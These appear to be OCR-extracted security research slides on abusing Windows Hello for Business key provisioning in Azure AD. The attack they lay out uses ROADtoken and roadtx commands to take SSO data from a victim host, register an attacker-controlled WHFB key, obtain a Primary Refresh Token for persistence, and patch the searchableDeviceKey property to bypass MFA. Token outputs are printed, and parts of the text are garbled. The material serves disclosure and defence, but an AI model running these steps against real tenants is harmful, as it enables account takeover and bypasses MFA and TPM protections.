

## Obtain PRT



 $\mathcal{A}$ 

### Emulating this flow with roadtx

- roadtx (part of ROADtools) supports WHFB
	- Key generation
	- Key enrollment token requesting with ngcmfa claim
	- Requesting PRTs with Windows Hello private keys



#### Analyzing WHFB security

- Full provisioning process is controlled by the client
	- Policy determines whether the device will initiate provisioning
	- Enrollment is possible regardless of policy configuration
- Any device + user combination in the tenant can register WHFB keys that act as alternative credentials for the user

### Analyzing key provisioning



WHFB (NGC) public key

#### "kngc":

"UlNBMQAIAAADAAAAAAEAAAAAAAAAAAAAAAQABybNP0ikl58FlXQ1mJy+re78AtYjkPMo+3uqI8NR2FelIl2oTfhi2ACAhFXHenB1fz4K 065N025WyQ+W/r9DdUwtqxekGAv6aCBsNOLf1DJJ0aVPNo7vf/83YzVkhE2t1I/WRvUEKg9gI010kPAbpqPNCr0pet5aAQcO6AblNDaY kj7WDcYd/cK3PLPeB2BaQGfLH8Tb3zX3t3pt4nssQr4D+htmvXK9KocO4dsw7osCvIOoh3fKG9fhrcwI55SbaRrhW3x/BgStgCrXbkn3 kl2FIvWEganGUxldeA9brRlUlV/ePIULDN0z7bMl7qal04ooo1wXpCrfMlV643YYHDw=="

### Key provisioning flaws

- "ngcmfa" claim was not required in practice
- Any token with "mfa" claim and a device ID would work
- Useful candidates:
	- Signed-in browser sessions on users corporate / registered personal devices
	- Single-sign-on data from users devices

#### Attack schematics



#### Registering a WHFB key with SSO

1. Request SSO data on victim host

PS C:\Users\TPM\Desktop\ROADtoken\bin\Debug> .\ROADToken.exe AwABAAEAAAACAOz\_BADO\_7cfmrBCmU4pimDGNbStRofZvvMO4pgUEcVjBj4 DbGboZLMgvKkxk8qCv\_75gZ6PXKtTE7M6JqhT3P2m8rC89rIgAA Using nonce AwABAAEAAAACAOZ\_BADO\_7cfmrBCmU4pimDGNbStRofZvvMO4pgUEcVjBj4DbGboZLMgvKkxk8qCv\_75gZ6PXKtTE7M6JqhT3P2m8rC89rIg AA supplied on command line The sponse": [{ "name": "x-ms-RefreshTokenCredential", "data": "eyJhbGciOiJIUzIlNiIsICJrZGZfdmVyIjoyLCAiY3R4IjoiemZt<br>WUtkNVczbUI3Q2NPUUtERDNSdUk4bOZWK25OY2gifQ.eyJyZWZyZXNoX3Rva2VuIjoiMC5BWFFBal9LSFluOVBJa09XVWFocGZZX2h2SW UE3YTVrSUtpRkMwektkblNxWW1wbWxOd255QmpIRDBoU3E5SjhPanlES21kZHh2aFJvMzc5ZDVwV2VvV2lwa2lpcOdmTTB2NGNEMXZMa1kxYjJkRFJZQ1VFc

Technical reference: https://dirkjanm.io/abusing-azure-ad-sso-with-the-primary-refresh-token/

#### Get token with SSO data

• Obtaining a token for the device registration service

(ROADtools)  $\rightarrow$  ROADtools git:(master) X roadtx auth --prt-init Requested nonce from server to use with ROADtoken: AwABAAEAAAACAOz\_BAD0\_7cfmr (ROADtools)  $\rightarrow$  ROADtools git: (master) X roadtx auth --prt-cookie eyJhbGciOiJI yJyZWZyZXNoX3Rva2VuIjoiMC5BWFFBal9LSFluOVBJa09XVWFocGZZX2h2SWM3cWpodG9CZElzbl hXa1hJdjlUcWZhTW8yRHpMSHBjTDRWVUZRbEc5REFVX2lOeXgydXRxNHdCOEZkWUtHMUZHcHozdHN 1MnJfXzA2SG1ScTBZMmRzMUtCUFpvZ0t1WEJBNVpEZXotcXRIMEJDY0l2RG5zdFJENk1CT1ZTbTR3 SjhPanlES21kZHh2aFJvMzc5ZDVwV2VvV2lwa2lpc0dmTTB2NGNEMXZMa1kxYjJkRFJZ01VFc1hSU TBjYzNJa3BpbUprZWkxTk9abHBxSFMxNmUxajlOcVNQYktJMklWTWhveWoxNmpGNWFIaFRWUWRISU hJVlZHZWk4Qnhjb1MzN3dFajRmXzhvQlZ0UXVMMUpYbXRNT3ZIQU02WkJTTlRFN2tKaHJ3YVFJVTd wU2ZmNlFEdy1SY3VUVjFtQWpON1ZWRVZ3cWlrUVZUQWkta0UzXzdqRFFfMjJ2NTZTNldwMVFJbFJE alEtMW1GaFc3YklNZEhIV1k4NUtRWE5MaEZrcjBGaDBOclgxUU5ZYl9wSUM1aVZtc2NreVUyY2FFL UF4alVmY1RXM1dPNFZnYTVsM0VEcFU5MnZwNUtqWmFvWGRpWDlxWk42SHpTb05rcEtMbUdveVQxbE F1ZXN0X25vbmNlIjoiQXdBQkFBRUFBQUFDQU96X0JBRDBfN2NmbXJCQ21VNHBpbURHTmJTdFJvZlp nQUEifQ.Lo7yAzYUZd0YZfcKEp4rxAjA21BdLxJf1-cvBdFawwI -r devicereg Tokens were written to .roadtools auth

#### Provisioning a new WHFB key

(ROADtools) → ROADtools git:(master) X roadtx winhello --access-token eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsl I6IjJaUXBKM1VwYmpBWVhZR2FYRUpsOGxWMFRPSSJ9.eyJhdWQiOiJ1cm46bXMtZHJzOmVudGVycHJpc2VyZWdpc3RyYXRpb24ud2luZG93o g3ZjI4Zi00ZjdmLTQzMjItOTY1MS1hODY5N2Q4ZmUxYmMvIiwiaWF0IjoxNjY2NjI0ODE3LCJuYmYiOjE2NjY2MjQ4MTcsImV4cCI6MTY2Nj 2WUtac210a2FtWHo0S1J3MUQxMTcvY0F1VStvQzdWaWVXc2oyNnh2L3lyTGxkRDZWb0pEQ21Gbm0rcHlhUUVaUXpEb2Z2R0Z6RjFkZ3VEUUo ZmEiXSwiYXBwaWQiOiIxYjczMDk1NC0xNjg1LTRiNzQtOWJmZC1kYWMyMjRhN2I4OTQiLCJhcHBpZGFjciI6IjAiLCJkZXZpY2VpZCI6ImQv 3VwcyI6WyJlY2JmZTE3Yy0xZDYwLTRhZjYtOGQyOS0wM2IxMzgxNjUzYTgiLCI4NTliZjg1Mi0xMDU4LTQ5NDEtOTI0ZC1iM2E2YWE5MzQwM 0iLCJvaWQiOiJmOWQ4NmQ1Zi1jMjU3LTQ3MGQtYTBiNy04YTMwNzQ5ZjkwZjEiLCJwdWlkIjoiMTAwMzIwMDIwMjc1RTlERSIsInJoIjoiM TaTlUVFdhbDBBSW8uIiwic2NwIjoicG9saWN5X21hbmFnZW1lbnQiLCJzdWIiOiJlSmpRUTdxWHVUajM2dnB5c2Voa2VpUTNPY2ZmSzF2OTF dGlkIjoiNjI4N2YyOGYtNGY3Zi00MzIyLTk2NTEtYTg2OTdkOGZlMWJjIiwidW5pcXVlX25hbWUiOiJ0cG10ZXN0QGltaW55b3VyLmNsb3Vl mtadkx3Q21lWVVtSDhPY0FpaGh2QUEiLCJ2ZXIiOiIxLjAiLCJ3aWRzIjpbImI3OWZiZjRkLTNlZjktNDY4OS04MTQzLTc2YjE5NGU4NTUwO SWTq1YdIJzMgssuvmrw -lm 7e07tdF4V-hAjodnKybt1CvQ6a4XENBD7Vq7DZ2KD2yqN7qp1bDVxVv9cvsLkp3v981ppYNOuYfJD4mLWIY! 0aiUMfUH-qgjpwn63Gz-Tb5xGjA3e9\_BqHD2zTBWeX91e9HaKLPVDoqCI5pmiPi8PRZiIE6hjJWVV7WAYL69ae0XStlvgPygVlE-MweearX) nb2z70mbbUPFvxEFw

Saving private key to winhello.key :'kid': '7525aa92-408a-4bfd-ae15-84c2c50ac23a', 'upn': 'tpmtest@iminyour.cloud', 'krctx': 'eyJEYXRhIj<mark>oiWlhs</mark> 5SR1JHVVd0Vk1sSkZSa1JQVkVKRVRsUlZORTU2WXpOU2EwWkVUakJSTkU1VVdUVlBWVmw2VFhwU1JWSlVhM2xSTUZWcFRFTktNR1Z<mark>ZUVdsU</mark> SMVl3YUd0WU0wcEpUV3RhYUZKCWFEWldSMVp5WTNwUmFXWlJMDVY1U210YVdGCHdXVEpXY0ZwRFNUWKplVKY1VFCXRK5GDHFVDWXNVjFGNFF bWxOZVVselNXNVNjRnBEU1RaSmFsbDVUMFJrYlUxcWFHMU1WRkp0VGpKWmRFNUVUWGxOYVRBMVRtcFZlRXhYUlRST2Ftc3pXa1JvYlZwVVJi VZHUWxGVlVrSlJWVVpDVVZWR1JsRlZSa0pSVlVaQ1VWVkdRbEZWUmtKUlZVWlNVVlZLZG1OcVNraE5WRm94VlVoV1VWUXdkSEJOUjFwelVqF

#### Requesting a PRT with the new key

(ROADtools)  $\rightarrow$  <code>ROADtools</code> git:(<code>master</code>)  $\cancel{\lambda}$  <code>roadtx</code> prt <code>--cert-pem</code> hellodevice.pem <code>--key-pem</code> hellodevice.key -hello-key winhello.key -u tpmtest@iminyour.cloud

```
Obtained PRT: 0.AXQAj KHYn9PIkOWUahpfY hvIc7qjhtoBdIsnV6M
wQA9P-eGv1po0G7dfpOja0XJs8M8UW9qbAfMiTovBhXJWbUtr8tO3xzun
vNDiiWXzTogg2bXXZC64r3-TSEIuVftTuHiqbjcorfWAEMEE7nAn4Tnx9
CcmAyEazFt3ew9RNse5DznUGyT7gyJkaVQ-OV5-fbCFAePBld8jsp1gNN
79mSE3wzQvPSl1IHk8JkWWIx8pmXtTyDDyFiLi39q-HtZP663wpqHpQZU
0EW-R3MdPatynFya--g5q1T43HqJzpkNa7EP5nGrLcV6NdZYXroXEnoCV
VAatyRHuam-l15rvE6DhM1AmW6ac8uCUcpwKjWfsS5NhAEokP80RzQPAL
j6Vzd0cQmmM7GvZJDdeILh-6MpY64G-R3gzob7 JwnXeTUdOWapz14OPy
K8C2tydf0a4dYMMvuXbiahf2Zg7iBBCEkLVnD1GB1jqCv-Dbd8goNFl8E
3m9BWzctjuj0pDlAQU81AlOTIor10euNbnHSb2t2I4QNw_Cugidiug3vK
Snmhaz
Obtained session key: 9b4b8e715cc900f8f053b5b4561ced3d3543ede106e7ee72c2bd70c53f686db4
Saved PRT to roadtx.prt
(ROADtools) \rightarrow ROADtools git: (master) X roadtx prtauth
Tokens were written to .roadtools auth
```
#### Attack TL;DR

- Possible to overwrite the registered WHFB key from a device via SSO
- Defeats TPM protection of the key material
- Provides persistence for attackers
- A WHFB key can be used with any device (it's a feature™)
- With some tricks possible to restore the original key and keep the victims device working

# WHFB from the perspective of Azure AD

#### WHFB key storage



### Registering WHFB keys directly on users

- Users can modify their own "searchableDeviceKey" property via the Azure AD Graph
- No MFA requirements to register MFA method this way, except general requirements from Conditional Access
- Can bypass MFA if Conditional Access is applied selectively
- Prerequisites:
	- Attacker needs to have a device in the tenant (either registered on the fly or stolen cert + key from legit device)
	- A valid access token for the AAD Graph

#### Registering a new WHFB key

 $(ROADtools)$   $\rightarrow$  ROADtools git:(master) X roadtx genhellokey -d 73240d49-8e89-40c9-8c81-d8ea31850637 -k tempkey.key Saving private key to tempkey.key

"creationTime": "2022-10-12T18:29:51.3793062Z",

"customKeyInformation": "AQAAAAACAAAAAAAAAAAA",

"deviceId": "73240d49-8e89-40c9-8c81-d8ea31850637",

"fidoAaGuid": null,

"fidoAttestationCertificates": [],

"fidoAuthenticatorVersion": null,

"keyIdentifier": "jWjMLbiJ5IJXI6O+2EJSptNfr40yxKy6Zn7yN5ibk1I=",

"keyMaterial": "UlNBMQAIAAADAAAAAAAAAAAAAAAAAAAAAAQABszZqijRSGPYwXnm/2JcYhfNGdBI/5wpJjACne2AkR2eh/VZENtUFCJa9VGr+shr/INuMvkYrRUK0srlphRJAh 7fYl0SvhpS/sFOMGmvKisuQy5Lpk1zZySeAlyhuWhypBQD6yhRgSMmM0jZAOCaRc1ekVprOImZ+4HQRn8fd8p/yDGK8rCQ8Wo2qNpXvLxw6HuW44KApPZ4Rzmsk7/x/mGDXbVACuC2dcG 27F65Y9S5tBSqv7qK45vqrB0ezTvucRWNrSPT4QmOcV59vPj9ogwY8749/jFfMU890wmvkVhwa1OjNrKwdwY8OcZYiGhOJyApV//+XsFovtjJeRYxMJw==",

"usage": "NGC"

### Patching the searchableDeviceKey property

